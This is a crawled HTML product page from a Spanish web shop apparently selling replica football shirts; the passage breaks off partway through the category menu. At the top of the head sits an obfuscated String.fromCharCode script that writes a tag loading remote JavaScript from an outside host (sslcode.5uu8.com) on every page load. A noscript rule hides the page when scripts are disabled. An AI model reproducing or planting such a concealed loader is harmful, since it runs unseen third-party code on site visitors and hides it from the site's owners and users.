

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/camisetas-clasicas/cfb3-camisetas-psg-2a-equipacion-1998.html
body_size: 20097
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasPSG 2a Equipación 1998 baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="16.5500€ Comprar todas las CFB3-CamisetasPSG 2a Equipación 1998 ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al mejor precio." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-80 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#4f3c2a3d39262c2a0f2c292d7c2c2e22263c2a3b2e3c612c2022612a3c"><span class="__cf_email__" data-cfemail="22514750544b4147624144401141434f4b51475643510c414d4f0c4751">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/camisetas-retro/clubes-758/psg-763/cfb3-camisetas-psg-2a-equipacion-1998.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
